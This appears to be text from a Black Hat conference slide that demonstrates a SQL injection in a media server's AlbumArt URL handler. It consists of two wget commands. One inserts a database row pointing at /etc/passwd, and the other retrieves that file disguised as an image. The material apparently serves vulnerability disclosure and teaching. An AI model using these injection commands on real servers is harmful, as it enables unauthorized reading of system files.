 Test the Vulnerability
$ wget http://10.10.10.1:8200/
AlbumArt/"1;INSERT/**/into/**/
ALBUM_ART(ID,PATH)/**/
VALUES('31337','/etc/passwd');"-
throwaway.jpg
$ wget http://10.10.10.1:8200/
AlbumArt/31337-18.jpg
black hat